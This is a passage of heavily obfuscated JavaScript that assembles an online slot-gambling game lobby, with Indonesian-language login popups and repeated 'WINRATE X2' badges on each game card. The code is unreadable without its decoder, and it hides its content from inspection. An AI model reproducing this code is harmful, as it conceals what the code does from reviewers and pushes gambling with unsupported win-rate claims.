3(0x1204,'RD&d')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+'\x20<img'+_0x170da3(0x117e,'mrXQ')+_0x170da3(0x1f5,'97DZ')+_0x170da3(0x13d1,'H8fS')+_0x170da3(0x2d7,'m^My')+_0x170da3(0xaab,'jPip')+_0x170da3(0xd8d,'N4*M')+_0x170da3(0x11dd,'j!sZ')+_0x170da3(0xc67,'mrXQ')+'_61/a'+_0x170da3(0x144e,'dZqG')+'149/1'+'76839'+_0x170da3(0x981,'4gG!')+_0x170da3(0x148c,'H)mb')+_0x170da3(0x124b,'GlVF')+_0x170da3(0xff1,'m^My')+_0x170da3(0x1302,'2(HZ')+_0x170da3(0x5e8,'PK[Y')+_0x170da3(0xb48,'(^4v')+_0x170da3(0x1134,'bCg7')+_0x170da3(0x147a,'iE$%')+_0x170da3(0xb56,'iE$%')+_0x170da3(0xd8a,'iAYE')+'0\x22>\x0a\x20'+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x5fb,'RD&d')+_0x170da3(0x6a1,'D)YS')+_0x170da3(0x6e5,'8NhV')+_0x170da3(0x1279,'Cbs%')+'ontai'+_0x170da3(0x98f,'UHfj')+_0x170da3(0x11b3,'jPip')+_0x170da3(0x10bc,'rhOC')+_0x170da3(0x1297,'3bPb')+'d=\x221\x22'+_0x170da3(0xfb2,'PK[Y')+'lass='+_0x170da3(0x13f1,'2(HZ')+_0x170da3(0x107a,'T63c')+_0x170da3(0x141d,'2(HZ')+'ay-no'+_0x170da3(0x1194,'iAYE')+'ta-ga'+_0x170da3(0xc10,'V89w')+'ates\x20'+'of\x20Ga'+'totKa'+'ca\x20Su'+'per\x20S'+'catte'+_0x170da3(0x13d8,'j!sZ')+'000\x22\x20'+_0x170da3(0xcaa,'Bp6x')+_0x170da3(0x190,'UHfj')+'scrip'+'t:reg'+_0x170da3(0x12d2,'j!sZ')+_0x170da3(0x37f,'(wlc')+_0x170da3(0x2bb,'Bz%(')+_0x170da3(0xf0e,'3bPb')+':\x27Sil'+_0x170da3(0x328,'cshw')+_0x170da3(0xd0f,'9%wq')+'n\x20ter'+_0x170da3(0x1388,'8NhV')+_0x170da3(0x1479,'Bp6x')+'lu.\x27\x20'+_0x170da3(0x101c,'A7S2')+_0x170da3(0xab3,'iE$%')+_0x170da3(0x646,'rhOC')+_0x170da3(0xc0f,'H)mb')+_0x170da3(0xd37,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x76d,'AiuY')+_0x170da3(0x9f5,'T63c')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x6a7,'3bPb')+_0x170da3(0x1409,'*Iu3')+_0x170da3(0xbb3,'rdwu')+_0x170da3(0x1074,'97DZ')+_0x170da3(0x11ac,'Bp6x')+_0x170da3(0x11bc,'&CY&')+_0x170da3(0x5df,'(^4v')+_0x170da3(0xa6d,'H)mb')+'d=\x221\x22'+'>Gate')+('s\x20of\x20'+_0x170da3(0x325,'Cbs%')+'Kaca\x20'+_0x170da3(0x28c,'jPip')+_0x170da3(0x38a,'(wlc')+_0x170da3(0x7b5,'mrXQ')+_0x170da3(0xf44,'m^My')+_0x170da3(0x536,'9%wq')+_0x170da3(0xe53,'CbIz')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xe72,'bCg7')+_0x170da3(0x253,'DOmf')+_0x170da3(0xeb8,'CbIz')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x12f0,'CbIz')+_0x170da3(0x68a,'cshw')+_0x170da3(0x139b,'H8fS')+_0x170da3(0x147b,'H)mb')+_0x170da3(0x469,'4EvI')+_0x170da3(0x10a1,'*12h')+'-game'+_0x170da3(0x2d8,'cNLF')+_0x170da3(0x1381,'#Gbr')+'\x20Hade'+'s\x20Sup'+_0x170da3(0x4de,'8NhV')+_0x170da3(0x137d,'GlVF')+_0x170da3(0x4a1,'qfFu')+_0x170da3(0xa7c,'GlVF')+'ata-m'+'atch='+_0x170da3(0xc42,'*12h')+'\x22\x20bis'+'_skin'+_0x170da3(0xffc,'9%wq')+_0x170da3(0x906,'Bp6x')+_0x170da3(0x367,'Bp6x')+_0x170da3(0x4da,'rhOC')+_0x170da3(0x41b,'jPip')+_0x170da3(0x336,'Bz%(')+_0x170da3(0x5b8,'D)YS')+_0x170da3(0x939,'2(HZ')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x11bb,'GlVF')+'v\x20cla'+_0x170da3(0x14cd,'m^My')+'rappe'+_0x170da3(0x191,'H)mb')+_0x170da3(0xbcc,'97DZ')+_0x170da3(0xde3,'rdwu')+_0x170da3(0xd3b,'rdwu')+_0x170da3(0x28d,'cshw')+'cked='+_0x170da3(0x766,'97DZ')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x3cf,'UHfj')+_0x170da3(0x342,'Cbs%')+_0x170da3(0x376,'RD&d')+_0x170da3(0x1372,'*12h')+'ate-l'+_0x170da3(0x7f3,'PK[Y')+_0x170da3(0x8e3,'jPip')+'ATE\x20X'+'2</sp'+_0x170da3(0x11e0,'Bz%(')+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xdb4,'Pj7Y')+_0x170da3(0x12cf,'*12h')+_0x170da3(0x1fd,'2]JZ')+'ps://'+_0x170da3(0x1355,'AiuY')+_0x170da3(0x815,'UHfj')+_0x170da3(0x45c,'#Gbr')+_0x170da3(0x79f,'RD&d')+'s/use'+_0x170da3(0x1253,'AiuY')+'album'+_0x170da3(0x3d0,'PK[Y')+'17683'+_0x170da3(0x787,'RD&d')+_0x170da3(0x6ac,'&CY&')+_0x170da3(0x770,'H8fS')+'\x22Gate'+'s\x20of\x20'+_0x170da3(0x3d9,'4gG!')+'\x20Supe'+_0x170da3(0xdc9,'97DZ')+_0x170da3(0x144f,'A7S2')+_0x170da3(0xfdb,'H8fS')+_0x170da3(0x806,'qfFu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0xd7a,'T63c')+'\x20\x20<di'+_0x170da3(0x631,'DOmf')+_0x170da3(0xa16,'iAYE')+'ink-c'+_0x170da3(0x11ca,'iE$%')+'ner\x22\x20'+'bis_s'+_0x170da3(0x110c,'&CY&')+'hecke'+'d=\x221\x22'+_0x170da3(0x299,'UHfj')+_0x170da3(0x104e,'9%wq')+'\x22link'+'_edit'+_0x170da3(0x8a1,'DOmf')+_0x170da3(0xc2c,'RD&d')+_0x170da3(0x1056,'3bPb')+_0x170da3(0x60a,'V89w')+_0x170da3(0x35d,'N4*M')+'ates\x20'+_0x170da3(0x94e,'PGU)')+_0x170da3(0x49f,'(wlc')+_0x170da3(0x10cf,'jPip')+'Scatt'+_0x170da3(0x604,'jPip')+_0x170da3(0xa89,'V89w')+_0x170da3(0x1000,'UHfj')+'=\x22jav'+_0x170da3(0x431,'qfFu')+_0x170da3(0x84a,'rdwu')+_0x170da3(0xd07,'4gG!')+_0x170da3(0xe43,'UHfj')+_0x170da3(0xf73,'9%wq')+_0x170da3(0xb4b,'bCg7')+_0x170da3(0xd3e,'mrXQ')+_0x170da3(0x51c,'4EvI')+_0x170da3(0xc31,'m^My')+_0x170da3(0x1040,'mrXQ')+_0x170da3(0x1288,'8NhV')+'h\x20dah'+_0x170da3(0x11af,'N4*M')+_0x170da3(0xf47,'&CY&')+_0x170da3(0xec9,'iE$%')+_0x170da3(0x108c,'PK[Y')+_0x170da3(0x129d,'GlVF')+_0x170da3(0x1397,'dZqG')+_0x170da3(0x4fe,'AiuY')+'\x20\x20\x20\x20\x20'+'\x20</di'+_0x170da3(0x145f,'A7S2')+_0x170da3(0x276,'9H3v')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x1c4,'jPip')+_0x170da3(0x10bf,'&CY&')+_0x170da3(0x708,'iAYE')+_0x170da3(0x8d9,'Bp6x')+_0x170da3(0x500,'cshw')+_0x170da3(0xc27,'AiuY')+'skin_'+_0x170da3(0x439,'(^4v')+'ed=\x221'+'\x22>Gat'+_0x170da3(0x1313,'qfFu')+'\x20Hade'+_0x170da3(0x3fa,'(^4v')+_0x170da3(0xb23,'rdwu')+'atter'+_0x170da3(0x12e6,'Bz%(')+_0x170da3(0x1485,'bCg7')+_0x170da3(0x1191,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x1321,'cshw')+_0x170da3(0x501,'3bPb')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x69c,'2(HZ')+_0x170da3(0x362,'AiuY')+'=\x22gam'+_0x170da3(0x143e,'rdwu')+_0x170da3(0x679,'Pj7Y')+_0x170da3(0x10a7,'cNLF')+_0x170da3(0x734,'9%wq')+'tarli'+_0x170da3(0xa20,'m^My')+_0x170da3(0xe93,'cshw')+_0x170da3(0xfc1,'V89w')+'per\x20S'+_0x170da3(0x317,'UHfj')+_0x170da3(0x589,'9%wq')+_0x170da3(0x8fe,'H)mb')+_0x170da3(0xf62,'rhOC')+_0x170da3(0x4d3,'UHfj')+_0x170da3(0xd57,'rhOC')+'\x20bis_'+_0x170da3(0x755,'PGU)')+_0x170da3(0xefe,'(wlc')+_0x170da3(0x121c,'AiuY')+_0x170da3(0xa5a,'mrXQ')+_0x170da3(0x825,'2(HZ')+_0x170da3(0x9f7,'mrXQ')+_0x170da3(0x4e1,'bCg7')+'\x0a\x20\x20\x20\x20')+(_0x170da3(0x4c1,'4gG!')+_0x170da3(0x39d,'PK[Y')+'\x20<div'+_0x170da3(0x125b,'#Gbr')+_0x170da3(0xb22,'dZqG')+_0x170da3(0x8d4,'j!sZ')+_0x170da3(0x4d8,'cshw')+_0x170da3(0x128a,'*Iu3')+'\x22\x20bis'+'_skin'+_0x170da3(0x7dc,'*et3')+_0x170da3(0x11de,'PGU)')+_0x170da3(0x1192,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x55e,'RD&d')+_0x170da3(0x30d,'T63c')+'ass=\x22'+_0x170da3(0x79e,'bCg7')+_0x170da3(0x11ce,'rhOC')+_0x170da3(0x12b8,'CbIz')+'WINRA'+'TE\x20X2'+_0x170da3(0x97d,'rhOC')+_0x170da3(0xd60,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+_0x170da3(0xdc5,'RD&d')+'\x20<img'+'\x20src='+_0x170da3(0x1344,'8NhV')+_0x170da3(0x1b5,'CbIz')+_0x170da3(0x512,'rhOC')+'ery.c'+_0x170da3(0x1380,'bCg7')+_0x170da3(0xd14,'8NhV')+_0x170da3(0xeb4,'A7S2')+_0x170da3(0x7fb,'&CY&')+_0x170da3(0x109d,'cshw')+'149/1'+'76839'+_0x170da3(0xd5d,'*12h')+_0x170da3(0x1b1,'Bz%(')+_0x170da3(0xda8,'*12h')+_0x170da3(0xc41,'2(HZ')+_0x170da3(0xdc0,'cshw')+'Princ'+_0x170da3(0xe7a,'&CY&')+_0x170da3(0xfb5,'PGU)')+_0x170da3(0xab6,'#Gbr')+'er\x20X8'+_0x170da3(0xc25,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x508,'A7S2')+'iv\x20cl'+_0x170da3(0x22f,'rhOC')+_0x170da3(0xf70,'D)YS')+'conta'+_0x170da3(0xb26,'PK[Y')+_0x170da3(0x2a6,'*12h')+_0x170da3(0x6af,'dZqG')+_0x170da3(0x9c1,'*12h')+_0x170da3(0xde5,'iAYE')+_0x170da3(0x951,'UHfj')+_0x170da3(0x19b,'#Gbr')+_0x170da3(0x49a,'*Iu3')+_0x170da3(0x1305,'8NhV')+_0x170da3(0x13e9,'D)YS')+'lay-n'+_0x170da3(0x127a,'(wlc')+_0x170da3(0x33a,'Cbs%')+_0x170da3(0x5ea,'*12h')+_0x170da3(0xc9c,'m^My')+_0x170da3(0x3f8,'V89w')+'Princ'+_0x170da3(0x676,'cshw')+_0x170da3(0x110b,'DOmf')+_0x170da3(0x1353,'2(HZ')+_0x170da3(0x73b,'A7S2')+_0x170da3(0x846,'PGU)')+_0x170da3(0x543,'CbIz')+_0x170da3(0x629,'3bPb')+_0x170da3(0xbd3,'iE$%')+_0x170da3(0x768,'N4*M')+_0x170da3(0xb6c,'m^My')+'opup('+_0x170da3(0x668,'qfFu')+_0x170da3(0xd66,'(^4v')+_0x170da3(0xe17,'97DZ')+_0x170da3(0x13e4,'tZfD')+_0x170da3(0xf16,'H8fS')+_0x170da3(0x585,'(^4v')+_0x170da3(0x1139,'AiuY')+_0x170da3(0xcca,'T63c')+'u.\x27\x20}'+_0x170da3(0x13f8,'D)YS')+_0x170da3(0xc19,'Cbs%')+'a></d'+_0x170da3(0x5ee,'2(HZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x624,'2(HZ')+'/div>'+_0x170da3(0x56d,'T63c')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xff4,'RD&d')+_0x170da3(0x7a8,'D)YS')+_0x170da3(0xf46,'*Iu3')+_0x170da3(0x687,'cNLF')+'me\x22\x20b'+'is_sk'+'in_ch'+'ecked'+'=\x221\x22>'+_0x170da3(0x12bf,'iE$%')+_0x170da3(0x1172,'DOmf')+_0x170da3(0x7ee,'IzT]')+_0x170da3(0xdc1,'cNLF')+_0x170da3(0x1052,'qfFu')+_0x170da3(0x582,'3bPb')+_0x170da3(0x14c9,'&CY&')+_0x170da3(0xf99,'N4*M')+'iv>\x0a\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x922,'j!sZ')+_0x170da3(0x1076,'m^My')+_0x170da3(0x1460,'bCg7')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xb2b,'V89w')+'class'+_0x170da3(0x84c,'*12h')+_0x170da3(0x426,'4EvI')+_0x170da3(0x8c8,'D)YS')+'ta-ga'+_0x170da3(0xaae,'T63c')+_0x170da3(0x705,'rhOC')+_0x170da3(0x928,'*et3')+_0x170da3(0x818,'97DZ')+_0x170da3(0x1433,'H)mb')+_0x170da3(0x317,'UHfj')+'r\x20x10'+'000\x22\x20'+_0x170da3(0xd12,'cNLF')+_0x170da3(0xe39,'*Iu3')+_0x170da3(0x7cc,'*Iu3')+_0x170da3(0x561,'(wlc')+'s_ski'+_0x170da3(0xae1,'iAYE')+_0x170da3(0x254,'8NhV')+_0x170da3(0x7b9,'9%wq')+_0x170da3(0x409,'AiuY')+_0x170da3(0x1368,'qfFu')+_0x170da3(0xd81,'PK[Y')+_0x170da3(0x400,'jPip')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0xe95,'2]JZ')+_0x170da3(0x653,'D)YS')+_0x170da3(0x612,'D)YS')+_0x170da3(0xd74,'cNLF')+_0x170da3(0x94c,'*et3')+_0x170da3(0x1220,'rdwu')+_0x170da3(0xb97,'#Gbr')+_0x170da3(0x14b5,'Bp6x')+_0x170da3(0xce6,'RD&d')+'ecked'+_0x170da3(0xc5e,'iE$%')+_0x170da3(0x1397,'dZqG')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x170da3(0x64d,'#Gbr')+_0x170da3(0x6d8,'CbIz')+_0x170da3(0xbd7,'Cbs%')+'rate-'+_0x170da3(0xc08,'qfFu')+'\x22>WIN'+_0x170da3(0x6c4,'A7S2')+_0x170da3(0x37d,'H8fS')+'pan>\x0a'+_0x170da3(0x22b,'Bz%(')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x118e,'mrXQ')+_0x170da3(0x1212,'*12h')+_0x170da3(0xdd1,'j!sZ')+_0x170da3(0x405,'9%wq')+_0x170da3(0x84b,'*et3')+_0x170da3(0xb39,'(^4v')+_0x170da3(0x6c7,'Bp6x')+_0x170da3(0x4c4,'3bPb')+'ds/us'+_0x170da3(0x1308,'*12h')+'/albu'+_0x170da3(0x8fb,'&CY&'))+(_0x170da3(0x645,'dZqG')+_0x170da3(0x1394,'cshw')+'0_1.g'+'if\x22\x20a'+'lt=\x22S'+'weet\x20'+_0x170da3(0x1205,'dZqG')+_0x170da3(0x11ae,'rhOC')+'per\x20S'+_0x170da3(0xa71,'cNLF')+_0x170da3(0x934,'A7S2')+_0x170da3(0xb5f,'9%wq')+_0x170da3(0x73e,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x1174,'Cbs%')+_0x170da3(0xf24,'2]JZ')+_0x170da3(0x763,'IzT]')+_0x170da3(0x142a,'Pj7Y')+_0x170da3(0x9db,'GlVF')+_0x170da3(0x866,'RD&d')+_0x170da3(0x1214,'Pj7Y')+_0x170da3(0x31c,'*12h')+_0x170da3(0x420,'2(HZ')+_0x170da3(0x1077,'9%wq')+_0x170da3(0xe0a,'qfFu')+'\x20clas'+_0x170da3(0xe52,'Cbs%')+_0x170da3(0x9a3,'bCg7')+_0x170da3(0x106d,'Bz%(')+'play-'+_0x170da3(0x1452,'#Gbr')+_0x170da3(0x1303,'iE$%')+_0x170da3(0x14af,'DOmf')+_0x170da3(0x851,'AiuY')+_0x170da3(0x633,'&CY&')+_0x170da3(0x4b5,'*Iu3')+_0x170da3(0x9e9,'*12h')+_0x170da3(0x88f,'*12h')+_0x170da3(0x346,'N4*M')+_0x170da3(0xc6a,'cNLF')+_0x170da3(0x2e8,'*et3')+_0x170da3(0x574,'Pj7Y')+_0x170da3(0x673,'D)YS')+_0x170da3(0x11d5,'Pj7Y')+_0x170da3(0xcd2,'mrXQ')+_0x170da3(0xc66,'4EvI')+_0x170da3(0x78a,'rhOC')+_0x170da3(0xd2f,'H)mb')+_0x170da3(0x780,'#Gbr')+_0x170da3(0xa92,'97DZ')+_0x170da3(0x121b,'iAYE')+_0x170da3(0x5a6,'CbIz')+_0x170da3(0x528,'dZqG')+_0x170da3(0x144c,'3bPb')+_0x170da3(0x12d8,'DOmf')+_0x170da3(0xeef,'qfFu')+_0x170da3(0x1073,'iE$%')+_0x170da3(0x1ae,'GlVF')+_0x170da3(0x1241,'Pj7Y')+_0x170da3(0x8f7,'DOmf')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x703,'#Gbr')+'iv>\x0a\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x3db,'mrXQ')+_0x170da3(0xead,'3bPb')+_0x170da3(0xc9f,'(^4v')+_0x170da3(0x58f,'A7S2')+'-name'+'\x22\x20bis'+_0x170da3(0xf1e,'*Iu3')+'_chec'+_0x170da3(0x105d,'cNLF')+'1\x22>Sw'+'eet\x20B'+_0x170da3(0x345,'m^My')+'a\x20Sup'+'er\x20Sc'+_0x170da3(0x10f9,'#Gbr')+_0x170da3(0x1023,'*et3')+'00</d'+'iv>\x0a\x20'+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x63b,'9%wq')+_0x170da3(0xe32,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xdd6,'4gG!')+_0x170da3(0x69b,'GlVF')+'=\x22gam'+_0x170da3(0x2e6,'Bp6x')+_0x170da3(0xd32,'iAYE')+'ta-ga'+'me=\x22W'+'ild\x20W'+_0x170da3(0xb8d,'cNLF')+_0x170da3(0xc79,'rdwu')+_0x170da3(0x1d0,'mrXQ')+'r\x20X10'+'000\x22\x20'+_0x170da3(0x78c,'*Iu3')+_0x170da3(0xa22,'97DZ')+_0x170da3(0x499,'UHfj')+_0x170da3(0x1037,'Bz%(')+_0x170da3(0xfa7,'*et3')+_0x170da3(0x10de,'8NhV')+'cked='+_0x170da3(0x3fc,'V89w')+_0x170da3(0x1318,'H8fS')+'\x22orde'+_0x170da3(0x1105,'(wlc')+_0x170da3(0xf38,'qfFu')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20<d'+_0x170da3(0x1386,'T63c')+_0x170da3(0x1218,'3bPb')+_0x170da3(0xd74,'cNLF')+_0x170da3(0xb0c,'bCg7')+'ntain'+_0x170da3(0xb80,'iE$%')+'is_sk'+_0x170da3(0x348,'9%wq')+'ecked'+'=\x221\x22>'+'\x0a\x20\x20\x20\x20'+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x170da3(0x7c6,'cNLF')+'class'+'=\x22win'+'rate-'+_0x170da3(0x1183,'97DZ')+_0x170da3(0x76b,'Cbs%')+_0x170da3(0xca6,'rhOC')+'X2</s'+_0x170da3(0x889,'CbIz')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x622,'9%wq')+_0x170da3(0xc94,'iE$%')+_0x170da3(0x1135,'m^My')+'tps:/'+_0x170da3(0xd01,'2]JZ')+_0x170da3(0x130b,'V89w')+_0x170da3(0x26a,'UHfj')+_0x170da3(0x600,'N4*M')+'ds/us'+_0x170da3(0x275,'Bp6x')+_0x170da3(0x14d1,'2]JZ')+_0x170da3(0xea2,'H)mb')+_0x170da3(0x8a4,'rdwu')+_0x170da3(0x505,'D)YS')+'0.gif'+'\x22\x20alt'+_0x170da3(0x226,'DOmf')+_0x170da3(0x1d9,'D)YS')+'t\x20Gol'+'d\x20Sca'+_0x170da3(0x491,'Cbs%')+_0x170da3(0x1161,'*Iu3')+'0\x22>\x0a\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0x318,'iAYE')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x581,'(wlc')+_0x170da3(0x5ad,'T63c')+_0x170da3(0x571,'PGU)')+'ink-c'+_0x170da3(0x451,'AiuY')+'ner\x22\x20'+'bis_s'+_0x170da3(0xd30,'tZfD')+_0x170da3(0x113b,'9H3v')+_0x170da3(0x106c,'qfFu')+_0x170da3(0x77c,'cshw')+'lass='+_0x170da3(0xc58,'cshw')+'_edit'+'15\x20pl'+_0x170da3(0x146e,'Pj7Y')+_0x170da3(0x9dd,'Bz%(')+_0x170da3(0x65c,'cshw')+_0x170da3(0x8db,'UHfj')+'ild\x20W'+_0x170da3(0x111e,'rdwu')+_0x170da3(0xe66,'tZfD')+_0x170da3(0xe46,'9%wq')+_0x170da3(0xee8,'m^My')+'000\x22\x20'+_0x170da3(0x7a6,'mrXQ')+_0x170da3(0xd13,'PGU)')+_0x170da3(0x1228,'T63c')+_0x170da3(0xa4e,'H8fS'))+(_0x170da3(0xadf,'*12h')+_0x170da3(0x556,'*Iu3')+'({\x20co'+'ntent'+':\x27Sil'+_0x170da3(0xa08,'DOmf')+_0x170da3(0x144d,'D)YS')+_0x170da3(0xe4a,'m^My')+_0x170da3(0xbe6,'PK[Y')+_0x170da3(0x9e4,'H8fS')+_0x170da3(0x992,'IzT]')+_0x170da3(0xbe5,'CbIz')+_0x170da3(0x888,'jPip')+'/a></'+'div>\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x26f,'8NhV')+_0x170da3(0x103d,'rhOC')+_0x170da3(0x463,'PGU)')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x6a7,'3bPb')+_0x170da3(0xaba,'Cbs%')+_0x170da3(0x2f3,'*Iu3')+_0x170da3(0x123f,'Pj7Y')+_0x170da3(0x39a,'qfFu')+_0x170da3(0xb5c,'GlVF')+_0x170da3(0x268,'RD&d')+_0x170da3(0xa60,'(wlc')+_0x170da3(0x3f7,'jPip')+_0x170da3(0xfd9,'GlVF')+_0x170da3(0xa33,'D)YS')+_0x170da3(0x90d,'cshw')+_0x170da3(0x791,'AiuY')+_0x170da3(0xcba,'T63c')+_0x170da3(0xc6a,'cNLF')+_0x170da3(0x10b3,'&CY&')+'>\x0a\x20\x20\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x3db,'mrXQ')+'/div>'+_0x170da3(0x13e1,'H8fS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1002,'DOmf')+_0x170da3(0x9af,'PGU)')+'ass=\x22'+'game-'+_0x170da3(0x46d,'8NhV')+_0x170da3(0x266,'cshw')+'-game'+_0x170da3(0x48e,'(wlc')+_0x170da3(0xf7c,'Pj7Y')+'thena'+'\x20Jack'+_0x170da3(0x3ff,'9%wq')+_0x170da3(0x49c,'*et3')+'\x22\x20dat'+'a-mat'+_0x170da3(0x4cd,'4gG!')+_0x170da3(0x13a0,'Bp6x')+'bis_s'+_0x170da3(0x11cb,'4EvI')+'hecke'+_0x170da3(0x1315,'AiuY')+'\x20styl'+_0x170da3(0xef5,'Bp6x')+_0x170da3(0x953,'DOmf')+_0x170da3(0xf2d,'GlVF')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x139e,'DOmf')+_0x170da3(0x147d,'2(HZ')+_0x170da3(0x107c,'(wlc')+_0x170da3(0x1340,'AiuY')+_0x170da3(0x10c8,'UHfj')+'iner\x22'+_0x170da3(0xbc6,'T63c')+_0x170da3(0xf35,'Pj7Y')+_0x170da3(0x201,'AiuY')+_0x170da3(0x79b,'Cbs%')+_0x170da3(0x741,'D)YS')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x361,'UHfj')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x555,'4EvI')+_0x170da3(0x1083,'V89w')+'ss=\x22w'+_0x170da3(0x803,'m^My')+_0x170da3(0xe31,'j!sZ')+'el\x22>W'+'INRAT'+_0x170da3(0xe71,'Bz%(')+'/span'+_0x170da3(0x6f3,'(wlc')+_0x170da3(0x145e,'jPip')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x276,'9H3v')+_0x170da3(0x4f0,'m^My')+'src=\x22'+_0x170da3(0xb94,'PGU)')+'://im'+_0x170da3(0x46e,'2]JZ')+_0x170da3(0x7e4,'m^My')+_0x170da3(0x118a,'D)YS')+_0x170da3(0xabd,'H)mb')+'user_'+_0x170da3(0x969,'iE$%')+'bum_1'+_0x170da3(0xe42,'A7S2')+_0x170da3(0xebd,'H)mb')+'120_1'+_0x170da3(0x779,'*et3')+_0x170da3(0xb8f,'Cbs%')+_0x170da3(0x10d9,'A7S2')+'om\x20At'+'hena\x20'+_0x170da3(0x13da,'DOmf')+'ot\x20x1'+'0000\x22'+_0x170da3(0x11dc,'rdwu')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x57c,'*12h')+_0x170da3(0x24c,'IzT]')+'class'+_0x170da3(0x1091,'RD&d')+'k-con'+'taine'+_0x170da3(0x966,'H)mb')+_0x170da3(0xce1,'AiuY')+'n_che'+_0x170da3(0x1289,'cNLF')+_0x170da3(0xea1,'PK[Y')+'a\x20cla'+_0x170da3(0xb53,'D)YS')+_0x170da3(0xcde,'9%wq')+_0x170da3(0xe2f,'*et3')+'\x20play'+_0x170da3(0x13ce,'UHfj')+_0x170da3(0xd1b,'PGU)')+_0x170da3(0x63f,'#Gbr')+_0x170da3(0xd69,'Pj7Y')+'dom\x20A'+_0x170da3(0x5a5,'8NhV')+_0x170da3(0x9ca,'2]JZ')+'pot\x20x'+_0x170da3(0x1120,'tZfD')+'\x22\x20hre'+_0x170da3(0xf1a,'9%wq')+'vascr'+'ipt:r'+_0x170da3(0xbf1,'iE$%')+'erPop'+_0x170da3(0x1225,'9%wq')+_0x170da3(0x307,'UHfj')+_0x170da3(0xbba,'CbIz')+'ilahk'+_0x170da3(0xf84,'3bPb')+'gin\x20t'+_0x170da3(0x29f,'AiuY')+_0x170da3(0x26d,'IzT]')+_0x170da3(0x77a,'D)YS')+'\x27\x20});'+_0x170da3(0xb25,'UHfj')+'N</a>'+'</div'+_0x170da3(0x1168,'*Iu3')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x95f,'2]JZ')+_0x170da3(0x2e7,'Pj7Y')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20<'+_0x170da3(0xbd5,'dZqG')+'lass='+_0x170da3(0x58f,'A7S2')+_0x170da3(0x694,'*12h')+_0x170da3(0xf67,'*Iu3')+_0x170da3(0x5ae,'GlVF')+'_chec'+_0x170da3(0x10e9,'GlVF')+_0x170da3(0x139c,'rhOC')+_0x170da3(0x351,'*et3')+_0x170da3(0x246,'IzT]')+'a\x20Jac'+_0x170da3(0x2eb,'cNLF')+_0x170da3(0xfdb,'H8fS')+_0x170da3(0x666,'97DZ')+'v>\x0a\x20\x20'+_0x170da3(0x683,'(^4v')+'\x20\x20\x20\x20\x20'+'</div'+'>\x0a\x20\x20\x20'+_0x170da3(0x57c,'*12h')+'\x20\x20'),_0x33f6ac=document[_0x170da3(0xb11,'3bPb')+'eElem'+_0x170da3(0x3d3,'Bp6x')](_0x142541[_0x170da3(0xffb,'8NhV')]);_0x33f6ac[_0x170da3(0xad2,'Pj7Y')+_0x170da3(0x435,'PGU)')]=_0x20c978[_0x170da3(0x13bb,'N4*M')]();const 